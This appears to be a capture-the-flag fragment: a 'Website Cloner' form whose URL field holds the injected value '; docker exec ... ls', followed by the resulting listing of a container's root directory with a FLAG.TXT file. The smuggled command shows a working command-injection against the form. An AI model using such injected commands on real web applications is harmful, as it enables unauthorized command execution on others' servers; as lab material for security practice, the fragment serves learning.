 Website Cloner
Clone URL
Url:
Submit
; docker exec c657c26c82db ls
FLAG.TXT bin dev etc home proc root sys tmp usr var